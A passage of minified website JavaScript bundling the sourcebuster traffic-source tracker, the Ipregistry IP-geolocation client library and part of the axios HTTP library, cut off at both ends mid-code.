r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, 